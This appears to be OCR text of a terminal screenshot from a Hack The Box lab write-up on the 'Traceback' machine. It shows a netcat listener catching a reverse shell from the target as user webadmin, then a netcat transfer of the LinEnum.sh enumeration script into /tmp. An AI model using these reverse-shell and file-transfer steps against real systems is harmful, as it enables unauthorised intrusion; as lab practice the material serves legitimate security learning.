 File Edit View Search Terminal Help
ch0p5u3y@fuckt4rd:~/Documents/hackthebox/machines/Traceback/php-reverse-shell-1.
0$ nc -lvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.10.181 55928 received!
Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86
_64 x86_64 x86_64 GNU/Linux
 16:08:28 up 11 min,  0 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(dip),46
(plugdev),111(lpadmin),112(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$ cd /tmp
$ nc -l -p 1234 > LinEnum.sh